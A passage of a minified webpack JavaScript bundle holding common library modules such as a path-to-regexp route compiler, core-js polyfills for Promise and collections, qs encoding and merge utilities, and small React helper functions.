f=n[0],p=n[1],d=n.index;if(u+=e.slice(s,d),s=d+f.length,p)u+=p[1];else{var h=e[s],y=n[2],m=n[3],v=n[4],g=n[5],b=n[6],T=n[7];u&&(r.push(u),u="");var S=null!=y&&null!=h&&h!==y,w="+"===b||"*"===b,_="?"===b||"*"===b,P=y||c,A=v||g,E=y||("string"==typeof r[r.length-1]?r[r.length-1]:"");r.push({name:m||i++,prefix:y||"",delimiter:P,optional:_,repeat:w,partial:S,asterisk:!!T,pattern:A?l(A):T?".*":a(P,E)})}}return s<e.length&&(u+=e.substr(s)),u&&r.push(u),r}function a(e,t){return!t||t.indexOf(e)>-1?"[^"+c(e)+"]+?":c(t)+"|(?:(?!"+c(t)+")[^"+c(e)+"])+?"}function s(e){return encodeURI(e).replace(/[\/?#]/g,(function(e){return"%"+e.charCodeAt(0).toString(16).toUpperCase()}))}function u(e,t){for(var n=new Array(e.length),o=0;o<e.length;o++)"object"==typeof e[o]&&(n[o]=new RegExp("^(?:"+e[o].pattern+")$",p(t)));return function(t,o){for(var i="",a=t||{},u=(o||{}).pretty?s:encodeURIComponent,c=0;c<e.length;c++){var l=e[c];if("string"!=typeof l){var f,p=a[l.name];if(null==p){if(l.optional){l.partial&&(i+=l.prefix);continue}throw new TypeError('Expected "'+l.name+'" to be defined')}if(r(p)){if(!l.repeat)throw new TypeError('Expected "'+l.name+'" to not repeat, but received `'+JSON.stringify(p)+"`");if(0===p.length){if(l.optional)continue;throw new TypeError('Expected "'+l.name+'" to not be empty')}for(var d=0;d<p.length;d++){if(f=u(p[d]),!n[c].test(f))throw new TypeError('Expected all "'+l.name+'" to match "'+l.pattern+'", but received `'+JSON.stringify(f)+"`");i+=(0===d?l.prefix:l.delimiter)+f}}else{if(f=l.asterisk?encodeURI(p).replace(/[?#]/g,(function(e){return"%"+e.charCodeAt(0).toString(16).toUpperCase()})):u(p),!n[c].test(f))throw new TypeError('Expected "'+l.name+'" to match "'+l.pattern+'", but received "'+f+'"');i+=l.prefix+f}}else i+=l}return i}}function c(e){return e.replace(/([.+*?=^!:${}()[\]|\/\\])/g,"\\$1")}function l(e){return e.replace(/([=!:$\/()])/g,"\\$1")}function f(e,t){return e.keys=t,e}function p(e){return e&&e.sensitive?"":"i"}function d(e,t,n){r(t)||(n=t||n,t=[]);for(var o=(n=n||{}).strict,i=!1!==n.end,a="",s=0;s<e.length;s++){var u=e[s];if("string"==typeof u)a+=c(u);else{var l=c(u.prefix),d="(?:"+u.pattern+")";t.push(u),u.repeat&&(d+="(?:"+l+d+")*"),a+=d=u.optional?u.partial?l+"("+d+")?":"(?:"+l+"("+d+"))?":l+"("+d+")"}}var h=c(n.delimiter||"/"),y=a.slice(-h.length)===h;return o||(a=(y?a.slice(0,-h.length):a)+"(?:"+h+"(?=$))?"),a+=i?"$":o&&y?"":"(?="+h+"|$)",f(new RegExp("^"+a,p(n)),t)}function h(e,t,n){return r(t)||(n=t||n,t=[]),n=n||{},e instanceof RegExp?function(e,t){var n=e.source.match(/\((?!\?)/g);if(n)for(var r=0;r<n.length;r++)t.push({name:r,prefix:null,delimiter:null,optional:!1,repeat:!1,partial:!1,asterisk:!1,pattern:null});return f(e,t)}(e,t):r(e)?function(e,t,n){for(var r=[],o=0;o<e.length;o++)r.push(h(e[o],t,n).source);return f(new RegExp("(?:"+r.join("|")+")",p(n)),t)}(e,t,n):function(e,t,n){return d(i(e,n),t,n)}(e,t,n)}},,,function(e,t,n){e.exports=!n(155)&&!n(108)((function(){return 7!=Object.defineProperty(n(659)("div"),"a",{get:function(){return 7}}).a}))},function(e,t,n){var r=n(107),o=n(146),i=n(425),a=n(660),s=n(156).f;e.exports=function(e){var t=o.Symbol||(o.Symbol=i?{}:r.Symbol||{});"_"==e.charAt(0)||e in t||s(t,e,{value:a.f(e)})}},function(e,t,n){var r=n(275),o=n(277),i=n(579)(!1),a=n(661)("IE_PROTO");e.exports=function(e,t){var n,s=o(e),u=0,c=[];for(n in s)n!=a&&r(s,n)&&c.push(n);for(;t.length>u;)r(s,n=t[u++])&&(~i(c,n)||c.push(n));return c}},function(e,t,n){var r=n(156),o=n(109),i=n(426);e.exports=n(155)?Object.defineProperties:function(e,t){o(e);for(var n,a=i(t),s=a.length,u=0;s>u;)r.f(e,n=a[u++],t[n]);return e}},function(e,t,n){var r=n(277),o=n(429).f,i={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];e.exports.f=function(e){return a&&"[object Window]"==i.call(e)?function(e){try{return o(e)}catch(e){return a.slice()}}(e):o(r(e))}},function(e,t,n){"use strict";var r=n(155),o=n(426),i=n(580),a=n(552),s=n(189),u=n(551),c=Object.assign;e.exports=!c||n(108)((function(){var e={},t={},n=Symbol(),r="abcdefghijklmnopqrst";return e[n]=7,r.split("").forEach((function(e){t[e]=e})),7!=c({},e)[n]||Object.keys(c({},t)).join("")!=r}))?function(e,t){for(var n=s(e),c=arguments.length,l=1,f=i.f,p=a.f;c>l;)for(var d,h=u(arguments[l++]),y=f?o(h).concat(f(h)):o(h),m=y.length,v=0;m>v;)d=y[v++],r&&!p.call(h,d)||(n[d]=h[d]);return n}:c},function(e,t){e.exports=Object.is||function(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}},function(e,t,n){"use strict";var r=n(342),o=n(110),i=n(768),a=[].slice,s={},u=function(e,t,n){if(!(t in s)){for(var r=[],o=0;o<t;o++)r[o]="a["+o+"]";s[t]=Function("F,a","return new F("+r.join(",")+")")}return s[t](e,n)};e.exports=Function.bind||function(e){var t=r(this),n=a.call(arguments,1),s=function(){var r=n.concat(a.call(arguments));return this instanceof s?u(t,r.length,r):i(t,r,e)};return o(t.prototype)&&(s.prototype=t.prototype),s}},function(e,t){e.exports=function(e,t,n){var r=void 0===n;switch(t.length){case 0:return r?e():e.call(n);case 1:return r?e(t[0]):e.call(n,t[0]);case 2:return r?e(t[0],t[1]):e.call(n,t[0],t[1]);case 3:return r?e(t[0],t[1],t[2]):e.call(n,t[0],t[1],t[2]);case 4:return r?e(t[0],t[1],t[2],t[3]):e.call(n,t[0],t[1],t[2],t[3])}return e.apply(n,t)}},function(e,t,n){var r=n(107).parseInt,o=n(519).trim,i=n(665),a=/^[-+]?0[xX]/;e.exports=8!==r(i+"08")||22!==r(i+"0x16")?function(e,t){var n=o(String(e),3);return r(n,t>>>0||(a.test(n)?16:10))}:r},function(e,t,n){var r=n(107).parseFloat,o=n(519).trim;e.exports=1/r(n(665)+"-0")!=-1/0?function(e){var t=o(String(e),3),n=r(t);return 0===n&&"-"==t.charAt(0)?-0:n}:r},function(e,t,n){var r=n(354);e.exports=function(e,t){if("number"!=typeof e&&"Number"!=r(e))throw TypeError(t);return+e}},function(e,t,n){var r=n(110),o=Math.floor;e.exports=function(e){return!r(e)&&isFinite(e)&&o(e)===e}},function(e,t){e.exports=Math.log1p||function(e){return(e=+e)>-1e-8&&e<1e-8?e-e*e/2:Math.log(1+e)}},function(e,t,n){"use strict";var r=n(428),o=n(423),i=n(518),a={};n(276)(a,n(122)("iterator"),(function(){return this})),e.exports=function(e,t,n){e.prototype=r(a,{next:o(1,n)}),i(e,t+" Iterator")}},function(e,t,n){var r=n(109);e.exports=function(e,t,n,o){try{return o?t(r(n)[0],n[1]):t(n)}catch(t){var i=e.return;throw void 0!==i&&r(i.call(e)),t}}},function(e,t,n){var r=n(1071);e.exports=function(e,t){return new(r(e))(t)}},function(e,t,n){var r=n(342),o=n(189),i=n(551),a=n(142);e.exports=function(e,t,n,s,u){r(t);var c=o(e),l=i(c),f=a(c.length),p=u?f-1:0,d=u?-1:1;if(n<2)for(;;){if(p in l){s=l[p],p+=d;break}if(p+=d,u?p<0:f<=p)throw TypeError("Reduce of empty array with no initial value")}for(;u?p>=0:f>p;p+=d)p in l&&(s=t(s,l[p],p,c));return s}},function(e,t,n){"use strict";var r=n(189),o=n(427),i=n(142);e.exports=[].copyWithin||function(e,t){var n=r(this),a=i(n.length),s=o(e,a),u=o(t,a),c=arguments.length>2?arguments[2]:void 0,l=Math.min((void 0===c?a:o(c,a))-u,a-s),f=1;for(u<s&&s<u+l&&(f=-1,u+=l-1,s+=l-1);l-- >0;)u in n?n[s]=n[u]:delete n[s],s+=f,u+=f;return n}},function(e,t){e.exports=function(e,t){return{value:t,done:!!e}}},function(e,t,n){"use strict";var r=n(680);n(37)({target:"RegExp",proto:!0,forced:r!==/./.exec},{exec:r})},function(e,t,n){n(155)&&"g"!=/./g.flags&&n(156).f(RegExp.prototype,"flags",{configurable:!0,get:n(583)})},function(e,t,n){"use strict";var r,o,i,a,s=n(425),u=n(107),c=n(341),l=n(553),f=n(37),p=n(110),d=n(342),h=n(522),y=n(586),m=n(554),v=n(682).set,g=n(1091)(),b=n(783),T=n(1092),S=n(587),w=n(784),_=u.TypeError,P=u.process,A=P&&P.versions,E=A&&A.v8||"",M=u.Promise,O="process"==l(P),C=function(){},x=o=b.f,k=!!function(){try{var e=M.resolve(1),t=(e.constructor={})[n(122)("species")]=function(e){e(C,C)};return(O||"function"==typeof PromiseRejectionEvent)&&e.then(C)instanceof t&&0!==E.indexOf("6.6")&&-1===S.indexOf("Chrome/66")}catch(e){}}(),F=function(e){var t;return!(!p(e)||"function"!=typeof(t=e.then))&&t},G=function(e,t){if(!e._n){e._n=!0;var n=e._c;g((function(){for(var r=e._v,o=1==e._s,i=0,a=function(t){var n,i,a,s=o?t.ok:t.fail,u=t.resolve,c=t.reject,l=t.domain;try{s?(o||(2==e._h&&R(e),e._h=1),!0===s?n=r:(l&&l.enter(),n=s(r),l&&(l.exit(),a=!0)),n===t.promise?c(_("Promise-chain cycle")):(i=F(n))?i.call(n,u,c):u(n)):c(r)}catch(e){l&&!a&&l.exit(),c(e)}};n.length>i;)a(n[i++]);e._c=[],e._n=!1,t&&!e._h&&I(e)}))}},I=function(e){v.call(u,(function(){var t,n,r,o=e._v,i=D(e);if(i&&(t=T((function(){O?P.emit("unhandledRejection",o,e):(n=u.onunhandledrejection)?n({promise:e,reason:o}):(r=u.console)&&r.error&&r.error("Unhandled promise rejection",o)})),e._h=O||D(e)?2:1),e._a=void 0,i&&t.e)throw t.v}))},D=function(e){return 1!==e._h&&0===(e._a||e._c).length},R=function(e){v.call(u,(function(){var t;O?P.emit("rejectionHandled",e):(t=u.onrejectionhandled)&&t({promise:e,reason:e._v})}))},j=function(e){var t=this;t._d||(t._d=!0,(t=t._w||t)._v=e,t._s=2,t._a||(t._a=t._c.slice()),G(t,!0))},B=function(e){var t,n=this;if(!n._d){n._d=!0,n=n._w||n;try{if(n===e)throw _("Promise can't be resolved itself");(t=F(e))?g((function(){var r={_w:n,_d:!1};try{t.call(e,c(B,r,1),c(j,r,1))}catch(e){j.call(r,e)}})):(n._v=e,n._s=1,G(n,!1))}catch(e){j.call({_w:n,_d:!1},e)}}};k||(M=function(e){h(this,M,"Promise","_h"),d(e),r.call(this);try{e(c(B,this,1),c(j,this,1))}catch(e){j.call(this,e)}},(r=function(e){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=n(523)(M.prototype,{then:function(e,t){var n=x(m(this,M));return n.ok="function"!=typeof e||e,n.fail="function"==typeof t&&t,n.domain=O?P.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&G(this,!1),n.promise},catch:function(e){return this.then(void 0,e)}}),i=function(){var e=new r;this.promise=e,this.resolve=c(B,e,1),this.reject=c(j,e,1)},b.f=x=function(e){return e===M||e===a?new i(e):o(e)}),f(f.G+f.W+f.F*!k,{Promise:M}),n(518)(M,"Promise"),n(521)("Promise"),a=n(146).Promise,f(f.S+f.F*!k,"Promise",{reject:function(e){var t=x(this);return(0,t.reject)(e),t.promise}}),f(f.S+f.F*(s||!k),"Promise",{resolve:function(e){return w(s&&this===a?M:this,e)}}),f(f.S+f.F*!(k&&n(582)((function(e){M.all(e).catch(C)}))),"Promise",{all:function(e){var t=this,n=x(t),r=n.resolve,o=n.reject,i=T((function(){var n=[],i=0,a=1;y(e,!1,(function(e){var s=i++,u=!1;n.push(void 0),a++,t.resolve(e).then((function(e){u||(u=!0,n[s]=e,--a||r(n))}),o)})),--a||r(n)}));return i.e&&o(i.v),n.promise},race:function(e){var t=this,n=x(t),r=n.reject,o=T((function(){y(e,!1,(function(e){t.resolve(e).then(n.resolve,r)}))}));return o.e&&r(o.v),n.promise}})},function(e,t,n){"use strict";var r=n(342);function o(e){var t,n;this.promise=new e((function(e,r){if(void 0!==t||void 0!==n)throw TypeError("Bad Promise constructor");t=e,n=r})),this.resolve=r(t),this.reject=r(n)}e.exports.f=function(e){return new o(e)}},function(e,t,n){var r=n(109),o=n(110),i=n(783);e.exports=function(e,t){if(r(e),o(t)&&t.constructor===e)return t;var n=i.f(e);return(0,n.resolve)(t),n.promise}},function(e,t,n){"use strict";var r=n(156).f,o=n(428),i=n(523),a=n(341),s=n(522),u=n(586),c=n(671),l=n(779),f=n(521),p=n(155),d=n(371).fastKey,h=n(432),y=p?"_s":"size",m=function(e,t){var n,r=d(t);if("F"!==r)return e._i[r];for(n=e._f;n;n=n.n)if(n.k==t)return n};e.exports={getConstructor:function(e,t,n,c){var l=e((function(e,r){s(e,l,t,"_i"),e._t=t,e._i=o(null),e._f=void 0,e._l=void 0,e[y]=0,null!=r&&u(r,n,e[c],e)}));return i(l.prototype,{clear:function(){for(var e=h(this,t),n=e._i,r=e._f;r;r=r.n)r.r=!0,r.p&&(r.p=r.p.n=void 0),delete n[r.i];e._f=e._l=void 0,e[y]=0},delete:function(e){var n=h(this,t),r=m(n,e);if(r){var o=r.n,i=r.p;delete n._i[r.i],r.r=!0,i&&(i.n=o),o&&(o.p=i),n._f==r&&(n._f=o),n._l==r&&(n._l=i),n[y]--}return!!r},forEach:function(e){h(this,t);for(var n,r=a(e,arguments.length>1?arguments[1]:void 0,3);n=n?n.n:this._f;)for(r(n.v,n.k,this);n&&n.r;)n=n.p},has:function(e){return!!m(h(this,t),e)}}),p&&r(l.prototype,"size",{get:function(){return h(this,t)[y]}}),l},def:function(e,t,n){var r,o,i=m(e,t);return i?i.v=n:(e._l=i={i:o=d(t,!0),k:t,v:n,p:r=e._l,n:void 0,r:!1},e._f||(e._f=i),r&&(r.n=i),e[y]++,"F"!==o&&(e._i[o]=i)),e},getEntry:m,setStrong:function(e,t,n){c(e,t,(function(e,n){this._t=h(e,t),this._k=n,this._l=void 0}),(function(){for(var e=this._k,t=this._l;t&&t.r;)t=t.p;return this._t&&(this._l=t=t?t.n:this._t._f)?l(0,"keys"==e?t.k:"values"==e?t.v:[t.k,t.v]):(this._t=void 0,l(1))}),n?"entries":"values",!n,!0),f(t)}}},function(e,t,n){"use strict";var r=n(523),o=n(371).getWeak,i=n(109),a=n(110),s=n(522),u=n(586),c=n(346),l=n(275),f=n(432),p=c(5),d=c(6),h=0,y=function(e){return e._l||(e._l=new m)},m=function(){this.a=[]},v=function(e,t){return p(e.a,(function(e){return e[0]===t}))};m.prototype={get:function(e){var t=v(this,e);if(t)return t[1]},has:function(e){return!!v(this,e)},set:function(e,t){var n=v(this,e);n?n[1]=t:this.a.push([e,t])},delete:function(e){var t=d(this.a,(function(t){return t[0]===e}));return~t&&this.a.splice(t,1),!!~t}},e.exports={getConstructor:function(e,t,n,i){var c=e((function(e,r){s(e,c,t,"_i"),e._t=t,e._i=h++,e._l=void 0,null!=r&&u(r,n,e[i],e)}));return r(c.prototype,{delete:function(e){if(!a(e))return!1;var n=o(e);return!0===n?y(f(this,t)).delete(e):n&&l(n,this._i)&&delete n[this._i]},has:function(e){if(!a(e))return!1;var n=o(e);return!0===n?y(f(this,t)).has(e):n&&l(n,this._i)}}),c},def:function(e,t,n){var r=o(i(t),!0);return!0===r?y(e).set(t,n):r[e._i]=n,e},ufstore:y}},function(e,t,n){var r=n(343),o=n(142);e.exports=function(e){if(void 0===e)return 0;var t=r(e),n=o(t);if(t!==n)throw RangeError("Wrong length!");return n}},function(e,t,n){var r=n(429),o=n(580),i=n(109),a=n(107).Reflect;e.exports=a&&a.ownKeys||function(e){var t=r.f(i(e)),n=o.f;return n?t.concat(n(e)):t}},function(e,t,n){var r=n(142),o=n(667),i=n(355);e.exports=function(e,t,n,a){var s=String(i(e)),u=s.length,c=void 0===n?" ":String(n),l=r(t);if(l<=u||""==c)return s;var f=l-u,p=o.call(c,Math.ceil(f/c.length));return p.length>f&&(p=p.slice(0,f)),a?p+s:s+p}},function(e,t,n){var r=n(155),o=n(426),i=n(277),a=n(552).f;e.exports=function(e){return function(t){for(var n,s=i(t),u=o(s),c=u.length,l=0,f=[];c>l;)n=u[l++],r&&!a.call(s,n)||f.push(e?[n,s[n]]:s[n]);return f}}},function(e,t){var n=e.exports={version:"2.6.12"};"number"==typeof __e&&(__e=n)},function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t,n){"use strict";t.__esModule=!0,t.readState=t.saveState=void 0;var r,o=n(350);(r=o)&&r.__esModule;var i={QuotaExceededError:!0,QUOTA_EXCEEDED_ERR:!0},a={SecurityError:!0},s=function(e){return"@@History/"+e};t.saveState=function(e,t){if(window.sessionStorage)try{null==t?window.sessionStorage.removeItem(s(e)):window.sessionStorage.setItem(s(e),JSON.stringify(t))}catch(e){if(a[e.name])return;if(i[e.name]&&0===window.sessionStorage.length)return;throw e}},t.readState=function(e){var t=void 0;try{t=window.sessionStorage.getItem(s(e))}catch(e){if(a[e.name])return}if(t)try{return JSON.parse(t)}catch(e){}}},,,,,,function(e,t,n){"use strict";var r=n(349),o=n(596),i=n(1207),a=n(800),s=n(1228)||a||i;e.exports=function(){var e,t={assert:function(e){if(!t.has(e))throw new r("Side channel does not contain "+o(e))},delete:function(t){return!!e&&e.delete(t)},get:function(t){return e&&e.get(t)},has:function(t){return!!e&&e.has(t)},set:function(t,n){e||(e=s()),e.set(t,n)}};return t}},function(e,t,n){"use strict";var r=n(598),o=n(559),i=n(596),a=n(349),s=r("%Map%",!0),u=o("Map.prototype.get",!0),c=o("Map.prototype.set",!0),l=o("Map.prototype.has",!0),f=o("Map.prototype.delete",!0),p=o("Map.prototype.size",!0);e.exports=!!s&&function(){var e,t={assert:function(e){if(!t.has(e))throw new a("Side channel does not contain "+i(e))},delete:function(t){if(e){var n=f(e,t);return 0===p(e)&&(e=void 0),n}return!1},get:function(t){if(e)return u(e,t)},has:function(t){return!!e&&l(e,t)},set:function(t,n){e||(e=new s),c(e,t,n)}};return t}},function(e,t,n){"use strict";e.exports=Object},function(e,t,n){"use strict";e.exports=Error},function(e,t,n){"use strict";e.exports=SyntaxError},function(e,t,n){"use strict";e.exports=function(){if("function"!=typeof Symbol||"function"!=typeof Object.getOwnPropertySymbols)return!1;if("symbol"==typeof Symbol.iterator)return!0;var e={},t=Symbol("test"),n=Object(t);if("string"==typeof t)return!1;if("[object Symbol]"!==Object.prototype.toString.call(t))return!1;if("[object Symbol]"!==Object.prototype.toString.call(n))return!1;for(var r in e[t]=42,e)return!1;if("function"==typeof Object.keys&&0!==Object.keys(e).length)return!1;if("function"==typeof Object.getOwnPropertyNames&&0!==Object.getOwnPropertyNames(e).length)return!1;var o=Object.getOwnPropertySymbols(e);if(1!==o.length||o[0]!==t)return!1;if(!Object.prototype.propertyIsEnumerable.call(e,t))return!1;if("function"==typeof Object.getOwnPropertyDescriptor){var i=Object.getOwnPropertyDescriptor(e,t);if(42!==i.value||!0!==i.enumerable)return!1}return!0}},function(e,t,n){"use strict";var r=n(806),o=n(807),i=n(1222);e.exports=r?function(e){return r(e)}:o?function(e){if(!e||"object"!=typeof e&&"function"!=typeof e)throw new TypeError("getProto: not an object");return o(e)}:i?function(e){return i(e)}:null},function(e,t,n){"use strict";e.exports="undefined"!=typeof Reflect&&Reflect.getPrototypeOf||null},function(e,t,n){"use strict";var r=n(801);e.exports=r.getPrototypeOf||null},function(e,t,n){"use strict";var r=n(558),o=n(696),i=n(695),a=n(1224);e.exports=a||r.call(i,o)},function(e,t,n){"use strict";var r=Function.prototype.call,o=Object.prototype.hasOwnProperty,i=n(558);e.exports=i.call(r,o)},function(e,t,n){"use strict";var r=n(697),o=n(799),i=Object.prototype.hasOwnProperty,a=Array.isArray,s=o(),u=function(e,t){return s.set(e,t),e},c=function(e){return s.has(e)},l=function(e){return s.get(e)},f=function(e,t){s.set(e,t)},p=function(){for(var e=[],t=0;t<256;++t)e.push("%"+((t<16?"0":"")+t.toString(16)).toUpperCase());return e}(),d=function(e,t){for(var n=t&&t.plainObjects?{__proto__:null}:{},r=0;r<e.length;++r)void 0!==e[r]&&(n[r]=e[r]);return n};e.exports={arrayToObject:d,assign:function(e,t){return Object.keys(t).reduce((function(e,n){return e[n]=t[n],e}),e)},combine:function(e,t,n,r){if(c(e)){var o=l(e)+1;return e[o]=t,f(e,o),e}var i=[].concat(e,t);return i.length>n?u(d(i,{plainObjects:r}),i.length-1):i},compact:function(e){for(var t=[{obj:{o:e},prop:"o"}],n=[],r=0;r<t.length;++r)for(var o=t[r],i=o.obj[o.prop],s=Object.keys(i),u=0;u<s.length;++u){var c=s[u],l=i[c];"object"==typeof l&&null!==l&&-1===n.indexOf(l)&&(t.push({obj:i,prop:c}),n.push(l))}return function(e){for(;e.length>1;){var t=e.pop(),n=t.obj[t.prop];if(a(n)){for(var r=[],o=0;o<n.length;++o)void 0!==n[o]&&r.push(n[o]);t.obj[t.prop]=r}}}(t),e},decode:function(e,t,n){var r=e.replace(/\+/g," ");if("iso-8859-1"===n)return r.replace(/%[0-9a-f]{2}/gi,unescape);try{return decodeURIComponent(r)}catch(e){return r}},encode:function(e,t,n,o,i){if(0===e.length)return e;var a=e;if("symbol"==typeof e?a=Symbol.prototype.toString.call(e):"string"!=typeof e&&(a=String(e)),"iso-8859-1"===n)return escape(a).replace(/%u[0-9a-f]{4}/gi,(function(e){return"%26%23"+parseInt(e.slice(2),16)+"%3B"}));for(var s="",u=0;u<a.length;u+=1024){for(var c=a.length>=1024?a.slice(u,u+1024):a,l=[],f=0;f<c.length;++f){var d=c.charCodeAt(f);45===d||46===d||95===d||126===d||d>=48&&d<=57||d>=65&&d<=90||d>=97&&d<=122||i===r.RFC1738&&(40===d||41===d)?l[l.length]=c.charAt(f):d<128?l[l.length]=p[d]:d<2048?l[l.length]=p[192|d>>6]+p[128|63&d]:d<55296||d>=57344?l[l.length]=p[224|d>>12]+p[128|d>>6&63]+p[128|63&d]:(f+=1,d=65536+((1023&d)<<10|1023&c.charCodeAt(f)),l[l.length]=p[240|d>>18]+p[128|d>>12&63]+p[128|d>>6&63]+p[128|63&d])}s+=l.join("")}return s},isBuffer:function(e){return!(!e||"object"!=typeof e)&&!!(e.constructor&&e.constructor.isBuffer&&e.constructor.isBuffer(e))},isOverflow:c,isRegExp:function(e){return"[object RegExp]"===Object.prototype.toString.call(e)},maybeMap:function(e,t){if(a(e)){for(var n=[],r=0;r<e.length;r+=1)n.push(t(e[r]));return n}return t(e)},merge:function e(t,n,r){if(!n)return t;if("object"!=typeof n&&"function"!=typeof n){if(a(t))t.push(n);else{if(!t||"object"!=typeof t)return[t,n];if(c(t)){var o=l(t)+1;t[o]=n,f(t,o)}else(r&&(r.plainObjects||r.allowPrototypes)||!i.call(Object.prototype,n))&&(t[n]=!0)}return t}if(!t||"object"!=typeof t){if(c(n)){for(var s=Object.keys(n),p=r&&r.plainObjects?{__proto__:null,0:t}:{0:t},h=0;h<s.length;h++){p[parseInt(s[h],10)+1]=n[s[h]]}return u(p,l(n)+1)}return[t].concat(n)}var y=t;return a(t)&&!a(n)&&(y=d(t,r)),a(t)&&a(n)?(n.forEach((function(n,o){if(i.call(t,o)){var a=t[o];a&&"object"==typeof a&&n&&"object"==typeof n?t[o]=e(a,n,r):t.push(n)}else t[o]=n})),t):Object.keys(n).reduce((function(t,o){var a=n[o];return i.call(t,o)?t[o]=e(t[o],a,r):t[o]=a,t}),y)}}},function(e,t,n){"use strict";e.exports=function(e){return null!==e&&"object"==typeof e}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t){e.exports=function(){throw new Error("define cannot be used indirect")}},function(e,t,n){"use strict";t.extend=function(e){var t,n,o,i,a=Array.prototype.slice.call(arguments,1);for(t=0,n=a.length;t<n;t+=1)if(o=a[t])for(i in o)r.call(o,i)&&(e[i]=o[i]);return e};var r=Object.prototype.hasOwnProperty;t.hop=r},,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";var r={childContextTypes:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},o={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},i=Object.defineProperty,a=Object.getOwnPropertyNames,s=Object.getOwnPropertySymbols,u=Object.getOwnPropertyDescriptor,c=Object.getPrototypeOf,l=c&&c(Object);e.exports=function e(t,n,f){if("string"!=typeof n){if(l){var p=c(n);p&&p!==l&&e(t,p,f)}var d=a(n);s&&(d=d.concat(s(n)));for(var h=0;h<d.length;++h){var y=d[h];if(!(r[y]||o[y]||f&&f[y])){var m=u(n,y);try{i(t,y,m)}catch(e){}}}return t}return t}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.processStyleName=void 0,t.createMarkupForStyles=function(e,t){var n="";for(var o in e){var i=0===o.indexOf("--");if(e.hasOwnProperty(o)&&"label"!==o){var a=e[o];0,null!=a&&(i?n+=o+":"+a+";":(n+=s(o)+":",n+=(0,r.default)(o,a,t)+";"))}}return n||null};a(n(1369));var r=a(n(1371)),o=a(n(1373)),i=a(n(1375));a(n(723));function a(e){return e&&e.__esModule?e:{default:e}}var s=t.processStyleName=(0,i.default)(o.default)},function(e,t,n){"use strict";function r(e){return function(){return e}}var o=function(){};o.thatReturns=r,o.thatReturnsFalse=r(!1),o.thatReturnsTrue=r(!0),o.thatReturnsNull=r(null),o.thatReturnsThis=function(){return this},o.thatReturnsArgument=function(e){return e},e.exports=o},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return e.charAt(0).toUpperCase()+e.slice(1)},e.exports=t.default},,,,function(e,t,n){"use strict";
/*
object-assign
(c) Sindre Sorhus
@license MIT
*/var r=Object.getOwnPropertySymbols,o=Object.prototype.hasOwnProperty,i=Object.prototype.propertyIsEnumerable;function a(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map((function(e){return t[e]})).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach((function(e){r[e]=e})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,t){for(var n,s,u=a(e),c=1;c<arguments.length;c++){for(var l in n=Object(arguments[c]))o.call(n,l)&&(u[l]=n[l]);if(r){s=r(n);for(var f=0;f<s.length;f++)i.call(n,s[f])&&(u[s[f]]=n[s[f]])}}return u}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";t.extend=function(e){var t,n,o,i,a=Array.prototype.slice.call(arguments,1);for(t=0,n=a.length;t<n;t+=1)if(o=a[t])for(i in o)r.call(o,i)&&(e[i]=o[i]);return e};var r=Object.prototype.hasOwnProperty;t.hop=r},,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var r=!("undefined"==typeof window||!window.document||!window.document.createElement);t.default=r,e.exports=t.default},,,,,,function(e,t,n){"use strict";e.exports=function(e,t,n,r,o,i,a,s){if(!e){var u;if(void 0===t)u=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var c=[n,r,o,i,a,s],l=0;(u=new Error(t.replace(/%s/g,(function(){return c[l++]})))).name="Invariant Violation"}throw u.framesToPop=1,u}}},function(e,t,n){"use strict";t.__esModule=!0;var r,o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=n(0),a=(r=i)&&r.__esModule?r:{default:r};t.default=function(e,t,n,r,i){if(!e&&t)return n(i?o({},r,{children:i}):r);var s=n;return i?a.default.createElement(s,r,i):a.default.createElement(s,r)}},function(e,t,n){"use strict";t.__esModule=!0;var r,o=n(742),i=(r=o)&&r.__esModule?r:{default:r};t.default=function(e){return Boolean(!("function"!=typeof e||(0,i.default)(e)||e.defaultProps||e.contextTypes))}},function(e,t,n){"use strict";t.__esModule=!0;var r=s(n(745)),o=s(n(643)),i=s(n(123)),a=s(n(743));function s(e){return e&&e.__esModule?e:{default:e}}t.default=(0,i.default)((function(e){return(0,r.default)((function(t,n){return!(0,o.default)((0,a.default)(n,e),(0,a.default)(t,e))}))}),"onlyUpdateForKeys")},function(e,t,n){"use strict";t.__esModule=!0;var r=i(n(935)),o=i(n(936));function i(e){return e&&e.__esModule?e:{default:e}}t.default=function(e,t,n){var i=(0,o.default)(e),a=t&&t.hasOwnProperty("key");return(0,r.default)(a,i,e,t,n)}},function(e,t,n){"use strict";t.__esModule=!0,t.componentFromStreamWithConfig=void 0;var r,o=n(0),i=n(940),a=n(535),s=(r=a)&&r.__esModule?r:{default:r},u=n(644);function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function l(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var 